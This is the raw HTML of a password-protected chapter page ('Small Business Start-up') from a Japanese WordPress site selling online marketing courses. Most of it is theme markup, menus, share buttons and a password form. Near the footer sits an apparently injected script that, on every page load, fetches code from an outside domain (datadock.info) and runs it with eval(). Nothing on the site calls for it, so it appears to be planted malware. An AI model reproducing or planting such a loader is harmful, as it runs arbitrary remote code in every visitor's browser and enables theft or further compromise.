                    var s = document.getElementsByTagName('script')[0]; 
                    s.parentNode.insertBefore(atag, s);s.parentNode.insertBefore(stag, s);
                })();
            }
            if(window.attachEvent){
                window.attachEvent("onload",t);
            }else if(window.addEventListener){
                window.addEventListener("load",t,false);
            }else{
                t();
            }
        })();
    </script>
		<style>
			:root {
						}
		</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!-- [ VK All in One Expansion Unit OGP ] -->
<meta property="og:site_name" content="コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール" />
<meta property="og:url" content="https://pc-homeschool.com/himitsu/3-2/" />
<meta property="og:title" content="保護中: 第三章　小さな起業 | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール" />
<meta property="og:description" content="&nbsp;&nbsp;&nbsp; $(function(){$(&quot;#sub li&quot;).click(function(){if($(this).find(&quot;a&quot;).length){window.location=$(this).find(&quot;a&quot;).attr(&quot;href&quot;);}return false;});});&nbsp;ホームHOME会員情報変更EDITお問い合わせCONTACT" />
<meta property="og:type" content="article" />
<!-- [ / VK All in One Expansion Unit OGP ] -->
<!-- [ VK All in One Expansion Unit twitter card ] -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="&nbsp;&nbsp;&nbsp; $(function(){$(&quot;#sub li&quot;).click(function(){if($(this).find(&quot;a&quot;).length){window.location=$(this).find(&quot;a&quot;).attr(&quot;href&quot;);}return false;});});&nbsp;ホームHOME会員情報変更EDITお問い合わせCONTACT">
<meta name="twitter:title" content="保護中: 第三章　小さな起業 | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール">
<meta name="twitter:url" content="https://pc-homeschool.com/himitsu/3-2/">
	<meta name="twitter:domain" content="pc-homeschool.com">
	<!-- [ / VK All in One Expansion Unit twitter card ] -->
	      </head>
<body data-rsssl=1 class="page-template-default page page-id-66 page-child parent-pageid-52 wp-embed-responsive post-name-3-2 post-type-page vk-blocks sidebar-fix sidebar-fix-priority-top device-pc fa_v6_css">
<a class="skip-link screen-reader-text" href="#main">コンテンツへスキップ</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">ナビゲーションに移動</a>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<header id="site-header" class="site-header site-header--layout--nav-float">
		<div id="site-header-container" class="site-header-container container">

				<div class="site-header-logo">
		<a href="https://pc-homeschool.com/">
			<span><img src="https://pc-homeschool.com/wp-content/uploads/2021/11/top1-bana.png" alt="コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール" /></span>
		</a>
		</div>

		
		<nav id="global-nav" class="global-nav global-nav--layout--float-right"><ul id="menu-hp" class="menu vk-menu-acc global-nav-list nav"><li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://pc-homeschool.com/"><strong class="global-nav-name">トップページ</strong></a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-homeschool.com/welcome/"><strong class="global-nav-name">ごあいさつ</strong></a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-homeschool.com/curriculum/"><strong class="global-nav-name">カリキュラム</strong></a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-homeschool.com/online_support/"><strong class="global-nav-name">オンラインサポート</strong></a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-homeschool.com/customer_voice/"><strong class="global-nav-name">お客様の声</strong></a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-homeschool.com/blog-2/"><strong class="global-nav-name">ブログ</strong></a></li>
</ul></nav>	</div>
	</header>



	<div class="page-header"><div class="page-header-inner container">
<h1 class="page-header-title">保護中: 第三章　小さな起業</h1></div></div><!-- [ /.page-header ] -->

	<!-- [ #breadcrumb ] --><div id="breadcrumb" class="breadcrumb"><div class="container"><ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb-list__item breadcrumb-list__item--home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://pc-homeschool.com" itemprop="item"><i class="fas fa-fw fa-home"></i><span itemprop="name">トップページ</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://pc-homeschool.com/himitsu/" itemprop="item"><span itemprop="name">保護中: 秘密</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">保護中: 第三章　小さな起業</span><meta itemprop="position" content="3" /></li></ol></div></div><!-- [ /#breadcrumb ] -->


<div class="site-body">
		<div class="site-body-container container">

		<div class="main-section main-section--col--two" id="main" role="main">
			
			<div id="post-66" class="entry entry-full post-66 page type-page status-publish post-password-required hentry">

	
	
	
	<div class="entry-body">
				<form action="https://pc-homeschool.com/wp-login.php?action=postpass" class="post-password-form" method="post">
<p>このコンテンツはパスワードで保護されています。閲覧するには以下にパスワードを入力してください。</p>
<p><label for="pwbox-66">パスワード: <input name="post_password" id="pwbox-66" type="password" size="20" /></label> <input type="submit" name="Submit" value="確定" /></p>
</form>
<div class="veu_socialSet veu_socialSet-position-after veu_contentAddSection"><script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script><ul><li class="sb_facebook sb_icon"><a class="sb_icon_inner" href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fpc-homeschool.com%2Fhimitsu%2F3-2%2F&amp;t=%E4%BF%9D%E8%AD%B7%E4%B8%AD%3A%20%E7%AC%AC%E4%B8%89%E7%AB%A0%E3%80%80%E5%B0%8F%E3%81%95%E3%81%AA%E8%B5%B7%E6%A5%AD%20%7C%20%E3%82%B3%E3%83%BC%E3%83%81%E3%83%BB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%AB%E3%83%BB%E3%82%BB%E3%83%A9%E3%83%94%E3%82%B9%E3%83%88%E3%83%BB%E8%AC%9B%E5%B8%AB%E6%A5%AD%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E3%81%8A%E3%81%86%E3%81%A1%E3%81%AB%E3%81%84%E3%81%AA%E3%81%8C%E3%82%89%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%81%A7%E5%AD%A6%E3%81%B9%E3%82%8B%E9%9B%86%E5%AE%A2Web%E5%A1%BE%E3%80%80%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E3%83%9B%E3%83%BC%E3%83%A0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB" target="_blank" onclick="window.open(this.href,'FBwindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_fb icon_sns"></span><span class="sns_txt">Facebook</span><span class="veu_count_sns_fb"></span></a></li><li class="sb_twitter sb_icon"><a class="sb_icon_inner" href="//twitter.com/intent/tweet?url=https%3A%2F%2Fpc-homeschool.com%2Fhimitsu%2F3-2%2F&amp;text=%E4%BF%9D%E8%AD%B7%E4%B8%AD%3A%20%E7%AC%AC%E4%B8%89%E7%AB%A0%E3%80%80%E5%B0%8F%E3%81%95%E3%81%AA%E8%B5%B7%E6%A5%AD%20%7C%20%E3%82%B3%E3%83%BC%E3%83%81%E3%83%BB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%AB%E3%83%BB%E3%82%BB%E3%83%A9%E3%83%94%E3%82%B9%E3%83%88%E3%83%BB%E8%AC%9B%E5%B8%AB%E6%A5%AD%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E3%81%8A%E3%81%86%E3%81%A1%E3%81%AB%E3%81%84%E3%81%AA%E3%81%8C%E3%82%89%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%81%A7%E5%AD%A6%E3%81%B9%E3%82%8B%E9%9B%86%E5%AE%A2Web%E5%A1%BE%E3%80%80%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E3%83%9B%E3%83%BC%E3%83%A0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB" target="_blank" ><span class="vk_icon_w_r_sns_twitter icon_sns"></span><span class="sns_txt">twitter</span></a></li><li class="sb_hatena sb_icon"><a class="sb_icon_inner" href="//b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fpc-homeschool.com%2Fhimitsu%2F3-2%2F&amp;title=%E4%BF%9D%E8%AD%B7%E4%B8%AD%3A%20%E7%AC%AC%E4%B8%89%E7%AB%A0%E3%80%80%E5%B0%8F%E3%81%95%E3%81%AA%E8%B5%B7%E6%A5%AD%20%7C%20%E3%82%B3%E3%83%BC%E3%83%81%E3%83%BB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%AB%E3%83%BB%E3%82%BB%E3%83%A9%E3%83%94%E3%82%B9%E3%83%88%E3%83%BB%E8%AC%9B%E5%B8%AB%E6%A5%AD%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E3%81%8A%E3%81%86%E3%81%A1%E3%81%AB%E3%81%84%E3%81%AA%E3%81%8C%E3%82%89%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%81%A7%E5%AD%A6%E3%81%B9%E3%82%8B%E9%9B%86%E5%AE%A2Web%E5%A1%BE%E3%80%80%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E3%83%9B%E3%83%BC%E3%83%A0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB" target="_blank"  onclick="window.open(this.href,'Hatenawindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_hatena icon_sns"></span><span class="sns_txt">Hatena</span><span class="veu_count_sns_hb"></span></a></li><li class="sb_pocket sb_icon"><a class="sb_icon_inner"  href="//getpocket.com/edit?url=https%3A%2F%2Fpc-homeschool.com%2Fhimitsu%2F3-2%2F&title=%E4%BF%9D%E8%AD%B7%E4%B8%AD%3A%20%E7%AC%AC%E4%B8%89%E7%AB%A0%E3%80%80%E5%B0%8F%E3%81%95%E3%81%AA%E8%B5%B7%E6%A5%AD%20%7C%20%E3%82%B3%E3%83%BC%E3%83%81%E3%83%BB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%AB%E3%83%BB%E3%82%BB%E3%83%A9%E3%83%94%E3%82%B9%E3%83%88%E3%83%BB%E8%AC%9B%E5%B8%AB%E6%A5%AD%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E3%81%8A%E3%81%86%E3%81%A1%E3%81%AB%E3%81%84%E3%81%AA%E3%81%8C%E3%82%89%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%81%A7%E5%AD%A6%E3%81%B9%E3%82%8B%E9%9B%86%E5%AE%A2Web%E5%A1%BE%E3%80%80%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E3%83%9B%E3%83%BC%E3%83%A0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB" target="_blank"  onclick="window.open(this.href,'Pokcetwindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_pocket icon_sns"></span><span class="sns_txt">Pocket</span><span class="veu_count_sns_pocket"></span></a></li><li class="sb_copy sb_icon"><button class="copy-button sb_icon_inner"data-clipboard-text="保護中: 第三章　小さな起業 | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール https://pc-homeschool.com/himitsu/3-2/"><span class="vk_icon_w_r_sns_copy icon_sns"><i class="fas fa-copy"></i></span><span class="sns_txt">Copy</span></button></li></ul></div><!-- [ /.socialSet ] -->      			</div>

	
	
	
	
		
	
</div><!-- [ /#post-66 ] -->

					</div><!-- [ /.main-section ] -->

		<div class="sub-section sub-section--col--two">
			<aside class="widget widget_link_list">
			<h4 class="sub-section-title"><a href="https://pc-homeschool.com/himitsu/">保護中: 秘密</a></h4>
			<ul>
			<li class="page_item page-item-54"><a href="https://pc-homeschool.com/himitsu/kihon/">基本のサイト設計</a></li>
<li class="page_item page-item-57"><a href="https://pc-homeschool.com/himitsu/bunseki/">分析とサイトの方向性の決定</a></li>
<li class="page_item page-item-60"><a href="https://pc-homeschool.com/himitsu/1-2/">第一章　孤独な旅と仲間探し</a></li>
<li class="page_item page-item-63"><a href="https://pc-homeschool.com/himitsu/2-2/">第二章　夢への懸け橋</a></li>
<li class="page_item page-item-66 current_page_item"><a href="https://pc-homeschool.com/himitsu/3-2/" aria-current="page">第三章　小さな起業</a></li>
<li class="page_item page-item-69"><a href="https://pc-homeschool.com/himitsu/site/">サイト全体見取り図と戦略</a></li>
<li class="page_item page-item-76"><a href="https://pc-homeschool.com/himitsu/mindup/">マインドアップと勉強方法</a></li>
<li class="page_item page-item-80"><a href="https://pc-homeschool.com/himitsu/tool/">推奨教材とツール・特別講座</a></li>
<li class="page_item page-item-85"><a href="https://pc-homeschool.com/himitsu/wp1/">ワードプレス設置マニュアル</a></li>
<li class="page_item page-item-90"><a href="https://pc-homeschool.com/himitsu/hatena/">はてなブログカスタマイズ</a></li>
<li class="page_item page-item-93"><a href="https://pc-homeschool.com/himitsu/sirius/">シリウス設定マニュアル</a></li>
<li class="page_item page-item-96"><a href="https://pc-homeschool.com/himitsu/seo/">ＳＥＯ対策って実は何？</a></li>
<li class="page_item page-item-103"><a href="https://pc-homeschool.com/himitsu/affili/">アフィリエイトライティング</a></li>
<li class="page_item page-item-100"><a href="https://pc-homeschool.com/himitsu/kijineta/">記事ネタと情報収集</a></li>
<li class="page_item page-item-106"><a href="https://pc-homeschool.com/himitsu/mailmagazine/">メルマガアフィリエイト</a></li>
<li class="page_item page-item-110"><a href="https://pc-homeschool.com/himitsu/gaichuka/">外注化計画</a></li>
<li class="page_item page-item-114"><a href="https://pc-homeschool.com/himitsu/sns/">SNSを使った集客理論についてお伝えします</a></li>
			</ul>
			</aside>
		 </div><!-- [ /.sub-section ] -->

	</div><!-- [ /.site-body-container ] -->

	
</div><!-- [ /.site-body ] -->


<footer class="site-footer">

			<nav class="footer-nav"><div class="container"><ul id="menu-hp-1" class="menu footer-nav-list nav nav--line"><li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-947"><a href="https://pc-homeschool.com/">トップページ</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://pc-homeschool.com/welcome/">ごあいさつ</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://pc-homeschool.com/curriculum/">カリキュラム</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://pc-homeschool.com/online_support/">オンラインサポート</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://pc-homeschool.com/customer_voice/">お客様の声</a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://pc-homeschool.com/blog-2/">ブログ</a></li>
</ul></div></nav>		
		
	
	<div class="container site-footer-copyright">
			<p>Copyright &copy; コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> with <a href="https://lightning.nagoya/ja/" target="_blank" title="無料 WordPress テーマ Lightning"> Lightning Theme</a> &amp; <a href="https://ex-unit.nagoya/ja/" target="_blank">VK All in One Expansion Unit</a> by <a href="https://www.vektor-inc.co.jp/" target="_blank">Vektor,Inc.</a> technology.</p>	</div>
</footer> 
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-hp-2" class="vk-menu-acc menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-947"><a href="https://pc-homeschool.com/">トップページ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://pc-homeschool.com/welcome/">ごあいさつ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://pc-homeschool.com/curriculum/">カリキュラム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://pc-homeschool.com/online_support/">オンラインサポート</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://pc-homeschool.com/customer_voice/">お客様の声</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://pc-homeschool.com/blog-2/">ブログ</a></li>
</ul></nav></div>
        <div id="wpfront-scroll-top-container">
            <img src="https://pc-homeschool.com/wp-content/plugins/wpfront-scroll-top/images/icons/48.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":true,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
                <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <a href="#top" id="page_top" class="page_top_btn">PAGE TOP</a><link rel='stylesheet' id='add_google_fonts_noto_sans-css'  href='https://fonts.googleapis.com/css2?family=Noto+Sans+JP%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://pc-homeschool.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/blocks/frontend.js?ver=84a0f8b7a4267c53cb49' id='sensei-blocks-frontend-js'></script>
<script type="text/javascript" src="https://pc-homeschool.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086" id="wpfront-scroll-top-js" async="async" defer="defer"></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-includes/js/clipboard.min.js?ver=2.0.10' id='clipboard-js'></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns//assets/js/copy-button.js' id='copy-button-js'></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/smooth-scroll/js/smooth-scroll.min.js?ver=9.78.1.0' id='smooth-scroll-js-js'></script>
<script type='text/javascript' id='vkExUnit_master-js-js-extra'>
/* <![CDATA[ */
var vkExOpt = {"ajax_url":"https:\/\/pc-homeschool.com\/wp-admin\/admin-ajax.php","hatena_entry":"https:\/\/pc-homeschool.com\/wp-json\/vk_ex_unit\/v1\/hatena_entry\/","facebook_entry":"https:\/\/pc-homeschool.com\/wp-json\/vk_ex_unit\/v1\/facebook_entry\/","facebook_count_enable":"","entry_count":"1","entry_from_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/assets/js/all.min.js?ver=9.78.1.0' id='vkExUnit_master-js-js'></script>
<script type='text/javascript' id='lightning-js-js-extra'>
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1","add_header_offset_margin":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-content/themes/lightning/_g3/assets/js/main.js?ver=14.23.1' id='lightning-js-js'></script>
        </body>
</html>